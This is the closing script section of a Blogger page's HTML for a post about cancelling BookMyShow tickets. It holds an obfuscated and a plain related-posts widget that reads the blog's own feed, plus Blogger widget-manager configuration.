_0x28ae69=0x0;_0x28ae69<_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x34\x39','\x69\x71\x64\x51')]&&_0x28ae69!=_0x31319f[$tmark_0x12a5('\x30\x78\x61\x37','\x23\x28\x46\x71')];_0x28ae69++){_0x157276=_0x31319f[_0x28ae69][$tmark_0x12a5('\x30\x78\x31\x65\x61','\x69\x56\x56\x69')]['\x24\x74'],_0x3c8fac=_0x5178d9[$tmark_0x12a5('\x30\x78\x34','\x2a\x53\x77\x53')][$tmark_0x12a5('\x30\x78\x66','\x42\x4e\x59\x61')][_0x28ae69][$tmark_0x12a5('\x30\x78\x31\x66\x30','\x61\x5a\x23\x4c')][0x0][$tmark_0x12a5('\x30\x78\x32\x61\x61','\x2a\x53\x77\x53')],_0x5db032=_0x5178d9['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0x28ae69][$tmark_0x12a5('\x30\x78\x32\x33\x65','\x38\x6e\x70\x50')]['\x24\x74'][$tmark_0x12a5('\x30\x78\x31\x33\x61','\x52\x54\x67\x57')](0x0,0xa),_0x27f3a5=$tmark_0x12a5('\x30\x78\x31\x35\x36','\x51\x49\x78\x6f')!==_0x4a4495[$tmark_0x12a5('\x30\x78\x33\x30','\x54\x44\x25\x76')]&&_0x4a4495['\x74\x69\x74\x6c\x65\x4c\x65\x6e\x67\x74\x68']<_0x157276[$tmark_0x12a5('\x30\x78\x62\x31','\x70\x4a\x42\x64')]?_0x157276[$tmark_0x12a5('\x30\x78\x33\x33','\x4b\x26\x38\x64')](0x0,_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x35\x62','\x64\x6a\x5a\x66')])+$tmark_0x12a5('\x30\x78\x31\x36\x33','\x26\x50\x46\x73'):_0x157276,_0x228b1f=$tmark_0x12a5('\x30\x78\x32\x61\x33','\x51\x49\x78\x6f')in _0x31319f[_0x28ae69]&&!0x1!==_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x30\x64','\x38\x76\x62\x5e')]?_0x31319f[_0x28ae69][$tmark_0x12a5('\x30\x78\x31\x30\x32','\x5a\x55\x67\x68')][$tmark_0x12a5('\x30\x78\x31\x33\x35','\x5a\x32\x4e\x4e')]['\x72\x65\x70\x6c\x61\x63\x65'](/\/s[0-9]+(\-c)?/,'\x2f\x73'+_0x4a4495[$tmark_0x12a5('\x30\x78\x34\x61','\x58\x79\x74\x37')]+'\x2d\x63'):_0x4a4495[$tmark_0x12a5('\x30\x78\x65\x66','\x65\x23\x24\x5b')],_0x4c93b1=$tmark_0x12a5('\x30\x78\x31\x34\x64','\x50\x61\x53\x21')in _0x31319f[_0x28ae69]&&_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x61\x64','\x77\x21\x38\x75')]>0x0?_0x31319f[_0x28ae69][$tmark_0x12a5('\x30\x78\x39\x38','\x26\x50\x46\x73')]['\x24\x74'][$tmark_0x12a5('\x30\x78\x32\x36\x66','\x41\x29\x41\x48')](/<br ?\/?>/g,'\x20')[$tmark_0x12a5('\x30\x78\x37\x39','\x5a\x55\x67\x68')](/<.*?>/g,'')[$tmark_0x12a5('\x30\x78\x65\x32','\x72\x32\x6e\x75')](/[<>]/g,'')[$tmark_0x12a5('\x30\x78\x32\x30\x65','\x5d\x4c\x21\x52')](0x0,_0x4a4495[$tmark_0x12a5('\x30\x78\x32\x64\x37','\x5a\x55\x67\x68')])+$tmark_0x12a5('\x30\x78\x31\x36\x32','\x55\x39\x40\x75'):'';for(var _0x15b3cf=0x0,_0x2cffb9=_0x31319f[_0x28ae69][$tmark_0x12a5('\x30\x78\x31\x37\x37','\x25\x6b\x37\x25')][$tmark_0x12a5('\x30\x78\x31\x35\x37','\x5d\x4c\x21\x52')];_0x15b3cf<_0x2cffb9;_0x15b3cf++)_0x4d46c5=$tmark_0x12a5('\x30\x78\x31\x66\x32','\x54\x44\x25\x76')==_0x31319f[_0x28ae69][$tmark_0x12a5('\x30\x78\x66\x31','\x40\x4a\x66\x4e')][_0x15b3cf]['\x72\x65\x6c']?_0x31319f[_0x28ae69]['\x6c\x69\x6e\x6b'][_0x15b3cf][$tmark_0x12a5('\x30\x78\x32\x36\x31','\x77\x21\x38\x75')]:'\x23';_0x14668b+=0x2==_0x156ffb?$tmark_0x12a5('\x30\x78\x31\x36\x65','\x43\x29\x5d\x63')+_0x228b1f+'\x22\x20\x77\x69\x64\x74\x68\x3d\x22'+_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x30\x64','\x38\x76\x62\x5e')]+$tmark_0x12a5('\x30\x78\x64\x31','\x69\x56\x56\x69')+_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x63\x66','\x50\x61\x53\x21')]+$tmark_0x12a5('\x30\x78\x31\x61\x62','\x45\x37\x4f\x30')+_0x3c8fac+$tmark_0x12a5('\x30\x78\x62\x32','\x51\x49\x78\x6f')+_0x5db032+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x74\x69\x74\x6c\x65\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x157276+$tmark_0x12a5('\x30\x78\x31\x62\x65','\x58\x79\x74\x37')+_0x4d46c5+'\x22'+_0x3c8fac+'\x3e'+_0x27f3a5+$tmark_0x12a5('\x30\x78\x31\x35\x32','\x74\x70\x73\x72')+_0x4c93b1+$tmark_0x12a5('\x30\x78\x32\x63\x38','\x43\x6a\x68\x76')+_0x4d46c5+$tmark_0x12a5('\x30\x78\x31\x37\x35','\x69\x71\x64\x51')+_0x3c8fac+'\x3e'+_0x4a4495[$tmark_0x12a5('\x30\x78\x33\x61','\x25\x59\x4d\x61')]+$tmark_0x12a5('\x30\x78\x32\x38\x64','\x38\x6e\x70\x50')+_0x2fe199+$tmark_0x12a5('\x30\x78\x31\x39\x39','\x45\x37\x4f\x30'):0x3==_0x156ffb||0x4==_0x156ffb?$tmark_0x12a5('\x30\x78\x31\x35\x31','\x5e\x50\x74\x4b')+_0x4d46c5+'\x22'+_0x3c8fac+$tmark_0x12a5('\x30\x78\x32\x31\x36','\x24\x4f\x33\x53')+_0x228b1f+$tmark_0x12a5('\x30\x78\x65\x37','\x52\x54\x67\x57')+_0x4a4495[$tmark_0x12a5('\x30\x78\x34\x32','\x5d\x4c\x21\x52')]+'\x22\x20\x68\x65\x69\x67\x68\x74\x3d\x22'+_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x62','\x56\x56\x78\x74')]+$tmark_0x12a5('\x30\x78\x32\x39\x61','\x64\x6a\x5a\x66')+_0x157276+$tmark_0x12a5('\x30\x78\x38\x65','\x26\x50\x46\x73')+_0x4d46c5+'\x22'+_0x3c8fac+'\x3e'+_0x27f3a5+$tmark_0x12a5('\x30\x78\x65\x38','\x43\x29\x5d\x63')+_0x2fe199+$tmark_0x12a5('\x30\x78\x32\x34\x63','\x45\x37\x4f\x30'):0x5==_0x156ffb?$tmark_0x12a5('\x30\x78\x64\x38','\x69\x56\x56\x69')+_0x4d46c5+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x157276+'\x22'+_0x3c8fac+'\x3e\x3c\x69\x6d\x67\x20\x6c\x6f\x61\x64\x69\x6e\x67\x3d\x22\x6c\x61\x7a\x79\x22\x20\x61\x6c\x74\x3d\x22\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x22\x20\x73\x72\x63\x3d\x22'+_0x228b1f+$tmark_0x12a5('\x30\x78\x32\x38\x65','\x25\x59\x4d\x61')+_0x4a4495['\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x53\x69\x7a\x65']+$tmark_0x12a5('\x30\x78\x32\x31\x32','\x58\x6c\x4e\x66')+_0x4a4495[$tmark_0x12a5('\x30\x78\x63\x61','\x74\x70\x73\x72')]+'\x22\x3e\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x74\x6f\x6f\x6c\x74\x69\x70\x22\x3e'+_0x27f3a5+$tmark_0x12a5('\x30\x78\x31\x66\x63','\x56\x56\x78\x74')+_0x2fe199+$tmark_0x12a5('\x30\x78\x39\x37','\x64\x33\x57\x35'):0x6==_0x156ffb?$tmark_0x12a5('\x30\x78\x31\x62\x64','\x4b\x26\x38\x64')+_0x157276+$tmark_0x12a5('\x30\x78\x33\x38','\x5a\x35\x6b\x43')+_0x4d46c5+'\x22'+_0x3c8fac+'\x3e'+_0x27f3a5+'\x3c\x2f\x61\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x74\x6f\x6f\x6c\x74\x69\x70\x22\x3e\x3c\x69\x6d\x67\x20\x6c\x6f\x61\x64\x69\x6e\x67\x3d\x22\x6c\x61\x7a\x79\x22\x20\x61\x6c\x74\x3d\x22\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x22\x20\x73\x72\x63\x3d\x22'+_0x228b1f+$tmark_0x12a5('\x30\x78\x31\x34\x35','\x64\x6a\x5a\x66')+_0x4a4495['\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x53\x69\x7a\x65']+$tmark_0x12a5('\x30\x78\x31\x61\x34','\x40\x4a\x66\x4e')+_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x63\x66','\x50\x61\x53\x21')]+'\x22\x3e\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x73\x75\x6d\x6d\x61\x72\x79\x22\x3e\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x73\x75\x6d\x6d\x61\x72\x79\x2d\x74\x65\x78\x74\x22\x3e'+_0x4c93b1+$tmark_0x12a5('\x30\x78\x32\x32\x33','\x64\x33\x57\x35')+_0x2fe199+$tmark_0x12a5('\x30\x78\x31\x31\x36','\x46\x6a\x66\x74'):$tmark_0x12a5('\x30\x78\x32\x64\x34','\x24\x4f\x33\x53')+_0x157276+$tmark_0x12a5('\x30\x78\x32\x35','\x2a\x35\x4c\x36')+_0x4d46c5+'\x22'+_0x3c8fac+'\x3e'+_0x27f3a5+$tmark_0x12a5('\x30\x78\x66\x36','\x23\x28\x46\x71');}_0x19ac71[$tmark_0x12a5('\x30\x78\x31\x63\x62','\x75\x67\x50\x4f')]=_0x14668b+='\x3c\x2f\x75\x6c\x3e'+_0x2fe199,_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x31\x63','\x23\x28\x46\x71')]();}},_0x40f9a4(_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x65\x34','\x6b\x68\x78\x54')][$tmark_0x12a5('\x30\x78\x32\x39\x38','\x62\x47\x4f\x34')](/\/$/,'')+$tmark_0x12a5('\x30\x78\x32\x30\x30','\x40\x4a\x66\x4e')+_0x1e2c30+$tmark_0x12a5('\x30\x78\x64\x61','\x26\x50\x46\x73'));}(window,document,document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']($tmark_0x12a5('\x30\x78\x32\x35\x65','\x26\x50\x46\x73'))[0x0]);setInterval(function(){$tmark_0xcf6e85();},0xfa0);function $tmark_0xcf6e85(_0x2f05a1){function _0x1c439b(_0x1be686){if(typeof _0x1be686==='\x73\x74\x72\x69\x6e\x67'){return function(_0x3a764e){}[$tmark_0x12a5('\x30\x78\x31\x33\x34','\x25\x6b\x37\x25')]($tmark_0x12a5('\x30\x78\x32\x62\x66','\x64\x6a\x5a\x66'))[$tmark_0x12a5('\x30\x78\x32\x63\x30','\x55\x39\x40\x75')]($tmark_0x12a5('\x30\x78\x37\x61','\x55\x39\x40\x75'));}else{if((''+_0x1be686/_0x1be686)[$tmark_0x12a5('\x30\x78\x31\x64\x32','\x41\x29\x41\x48')]!==0x1||_0x1be686%0x14===0x0){(function(){return!![];}[$tmark_0x12a5('\x30\x78\x31\x31\x65','\x38\x6e\x70\x50')]($tmark_0x12a5('\x30\x78\x33\x31','\x43\x6a\x68\x76')+$tmark_0x12a5('\x30\x78\x31\x37\x63','\x46\x6a\x66\x74'))['\x63\x61\x6c\x6c']($tmark_0x12a5('\x30\x78\x31\x35\x64','\x43\x6a\x68\x76')));}else{(function(){return![];}[$tmark_0x12a5('\x30\x78\x35\x33','\x5d\x6f\x66\x62')]($tmark_0x12a5('\x30\x78\x31\x34\x63','\x24\x4f\x33\x53')+'\x67\x67\x65\x72')[$tmark_0x12a5('\x30\x78\x32\x64\x32','\x61\x5a\x23\x4c')]('\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74'));}}_0x1c439b(++_0x1be686);}try{if(_0x2f05a1){return _0x1c439b;}else{_0x1c439b(0x0);}}catch(_0x2bd873){}};var randomRelatedIndex,showRelatedPost;!function(e,t,a){var l={widgetTitle:"",widgetStyle:1,homePage:"",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"",containerId:"",newTabLink:!1,moreText:"",callBack:function(){}};for(var s in relatedPostConfig)l[s]="undefined"==relatedPostConfig[s]?l[s]:relatedPostConfig[s];var i=function(e){var l=t.createElement("script");l.type="text/javascript",l.src=e,a.appendChild(l)},n=function(e){var t,a,l=e.length;if(0===l)return!1;for(;--l;)t=Math.floor(Math.random()*(l+1)),a=e[l],e[l]=e[t],e[t]=a;return e},r="object"==typeof labelArray&&labelArray.length>0?"/-/"+n(labelArray)[0]:"";randomRelatedIndex=function(e){var t=e.feed.openSearch$totalResults.$t-l.numPosts,a=function(e,t){return Math.floor(Math.random()*(t-e+1))+e}(1,t>0?t:1);i(l.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+r+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+l.numPosts+"&callback=showRelatedPost")},showRelatedPost=function(e){var t,a,s,i,r,o=document.getElementById(l.containerId),m=n(e.feed.entry),d=l.widgetStyle,c=l.widgetTitle+'<ul class="related-post-style-'+d+'">',h=l.newTabLink?' target="_blank"':"",p='<span style="display:block;clear:both;"></span>';if(o){for(var u=0;u<l.numPosts&&u!=m.length;u++){a=m[u].title.$t,h=e.feed.entry[u].category[0].term,n=e.feed.entry[u].published.$t.substring(0,10),s="auto"!==l.titleLength&&l.titleLength<a.length?a.substring(0,l.titleLength)+"&hellip;":a,i="media$thumbnail"in m[u]&&!1!==l.thumbnailSize?m[u].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+l.thumbnailSize+"-c"):l.noImage,r="summary"in m[u]&&l.summaryLength>0?m[u].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,l.summaryLength)+"&hellip;":"";for(var g=0,b=m[u].link.length;g<b;g++)t="alternate"==m[u].link[g].rel?m[u].link[g].href:"#";c+=2==d?'<li><img loading="lazy" alt="" class="related-post-item-thumbnail" src="'+i+'" width="'+l.thumbnailSize+'" height="'+l.thumbnailSize+'"><div class="rtcontent"><span class="recent-label">'+h+'</span><span class="recent-date">'+n+'</span><a class="related-post-item-title" title="'+a+'" href="'+t+'"'+h+">"+s+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+r+'</span> <a href="'+t+'" class="related-post-item-more"'+h+">"+l.moreText+"</a></span>"+p+"</div></li>":3==d||4==d?'<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+t+'"'+h+'><img loading="lazy" alt="" class="related-post-item-thumbnail" src="'+i+'" width="'+l.thumbnailSize+'" height="'+l.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+a+'" href="'+t+'"'+h+">"+s+"</a></div>"+p+"</li>":5==d?'<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+t+'" title="'+a+'"'+h+'><img loading="lazy" alt="" class="related-post-item-thumbnail" src="'+i+'" width="'+l.thumbnailSize+'" height="'+l.thumbnailSize+'"><span class="related-post-item-tooltip">'+s+"</span></a>"+p+"</li>":6==d?'<li><a class="related-post-item-title" title="'+a+'" href="'+t+'"'+h+">"+s+'</a><div class="related-post-item-tooltip"><img loading="lazy" alt="" class="related-post-item-thumbnail" src="'+i+'" width="'+l.thumbnailSize+'" height="'+l.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+r+"</span></span>"+p+"</div></li>":'<li><a title="'+a+'" href="'+t+'"'+h+">"+s+"</a></li>"}o.innerHTML=c+="</ul>"+p,l.callBack()}},i(l.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+r+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")}(window,document,document.getElementsByTagName("head")[0]);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6L0yIofooXV8m3d20kuHUBY7HtIw:1769743609998';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8891320736374897346','//www.leetechy.com/2023/06/learn-how-to-easily-cancel-bookmyshow.html','8891320736374897346');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8891320736374897346', 'title': 'LeeTechy', 'url': 'https://www.leetechy.com/2023/06/learn-how-to-easily-cancel-bookmyshow.html', 'canonicalUrl': 'https://www.leetechy.com/2023/06/learn-how-to-easily-cancel-bookmyshow.html', 'homepageUrl': 'https://www.leetechy.com/', 'searchUrl': 'https://www.leetechy.com/search', 'canonicalHomepageUrl': 'https://www.leetechy.com/', 'blogspotFaviconUrl': 'https://www.leetechy.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LeeTechy - Atom\x22 href\x3d\x22https://www.leetechy.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LeeTechy - RSS\x22 href\x3d\x22https://www.leetechy.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LeeTechy - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8891320736374897346/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LeeTechy - Atom\x22 href\x3d\x22https://www.leetechy.com/feeds/1753355866136927711/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4455675294495665', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1753355866136927711', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUxZvP6waL3yTaqbstmzKFguWplENbdraskzQP9Jw4bHc__VWtcIw9LzdskCM4yz12aJmV68VZoZrQSs97nZV6n5YJTjafy5opU5QP-i1vlKeMXGNCS7hjYBxlSDODae5Dw-Z669r9tU7UtUG5cWgiDzWFVJd6M4o5JTsEFdPfj5tOgvVylhZglLslKo/s72-w640-c-h402/How%20to%20Cancel%20ticket%20in%20bookmyshow.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUxZvP6waL3yTaqbstmzKFguWplENbdraskzQP9Jw4bHc__VWtcIw9LzdskCM4yz12aJmV68VZoZrQSs97nZV6n5YJTjafy5opU5QP-i1vlKeMXGNCS7hjYBxlSDODae5Dw-Z669r9tU7UtUG5cWgiDzWFVJd6M4o5JTsEFdPfj5tOgvVylhZglLslKo/w640-h402/How%20to%20Cancel%20ticket%20in%20bookmyshow.jpg', 'pageName': ' Learn How to Easily Cancel BookMyShow Tickets in Just a Few Clicks!', 'pageTitle': 'LeeTechy:  Learn How to Easily Cancel BookMyShow Tickets in Just a Few Clicks!', 'metaDescription': '\nbookmyshow ticket cancellation refund, \ncancel bookmyshow ticket with booking id, \ncan we cancel bookmyshow tickets, \ninox ticket cancellation bookmy'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Learn How to Easily Cancel BookMyShow Tickets in Just a Few Clicks!', 'description': '\nbookmyshow ticket cancellation refund, \ncancel bookmyshow ticket with booking id, \ncan we cancel bookmyshow tickets, \ninox ticket cancellation bookmy', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUxZvP6waL3yTaqbstmzKFguWplENbdraskzQP9Jw4bHc__VWtcIw9LzdskCM4yz12aJmV68VZoZrQSs97nZV6n5YJTjafy5opU5QP-i1vlKeMXGNCS7hjYBxlSDODae5Dw-Z669r9tU7UtUG5cWgiDzWFVJd6M4o5JTsEFdPfj5tOgvVylhZglLslKo/w640-h402/How%20to%20Cancel%20ticket%20in%20bookmyshow.jpg', 'url': 'https://www.leetechy.com/2023/06/learn-how-to-easily-cancel-bookmyshow.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1753355866136927711}}, {'name': 'widgets', 'data': [{'title': 'LeeTechy (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Mobile Apps', 'type': 'HTML', 'sectionId': 'tmarkrecentpost', 'id': 'HTML3'}, {'title': 'Phygicart', 'type': 'HTML', 'sectionId': 'tmarkrecentpost', 'id': 'HTML2'}, {'title': 'Blogger', 'type': 'HTML', 'sectionId': 'tmarkrecentpost', 'id': 'HTML30'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'mainblogsec', 'id': 'Blog1', 'posts': [{'id': '1753355866136927711', 'title': ' Learn How to Easily Cancel BookMyShow Tickets in Just a Few Clicks!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUxZvP6waL3yTaqbstmzKFguWplENbdraskzQP9Jw4bHc__VWtcIw9LzdskCM4yz12aJmV68VZoZrQSs97nZV6n5YJTjafy5opU5QP-i1vlKeMXGNCS7hjYBxlSDODae5Dw-Z669r9tU7UtUG5cWgiDzWFVJd6M4o5JTsEFdPfj5tOgvVylhZglLslKo/w640-h402/How%20to%20Cancel%20ticket%20in%20bookmyshow.jpg', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Labels:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Labels:'}]}, {'title': 'Advertisement', 'type': 'HTML', 'sectionId': 'sidebarbtop2', 'id': 'HTML7'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebarbtop2', 'id': 'PopularPosts1', 'posts': [{'title': ' How to fix F5 Error in IFB Dishwasher / Ifb Dishwasher Error Codes', 'id': 405573571086758150}, {'title': 'E Biotorium Network Private Limited - Bio magnetic mattress / E Biotorium products price list', 'id': 8802917071955379364}, {'title': 'Ebiotorium : Science behind Bio-Magnetic Therapy', 'id': 8000797019757964565}, {'title': 'Phygistore Near Me - Exclusive Phygistore Contact Information', 'id': 3112476052985441896}, {'title': 'Adsense approval for bloggers within  24 hours', 'id': 6192676826278859290}]}, {'title': 'Labels Cloud', 'type': 'Label', 'sectionId': 'sidebarbtop2', 'id': 'Label1'}, {'title': 'Responsive Ad', 'type': 'HTML', 'sectionId': 'sidebarbtop2', 'id': 'HTML6'}, {'title': 'Labels List', 'type': 'Label', 'sectionId': 'sidebarbtop2', 'id': 'Label2'}, {'title': 'Footer Logo', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'About us', 'type': 'HTML', 'sectionId': 'footer2', 'id': 'HTML5'}, {'title': 'Follow us', 'type': 'HTML', 'sectionId': 'footer4', 'id': 'HTML10'}, {'title': 'Footer Link Lists', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList1'}, {'title': 'Header Ad', 'type': 'HTML', 'sectionId': 'MSAdManager', 'id': 'HTML101'}, {'title': 'Bottom Article Ad', 'type': 'HTML', 'sectionId': 'MSAdManager', 'id': 'HTML1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tmarkrecentpost', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tmarkrecentpost', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'tmarkrecentpost', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarbtop2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarbtop2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarbtop2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarbtop2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarbtop2', document.getElementById('Label2'), {}, 'displayModeFull'));
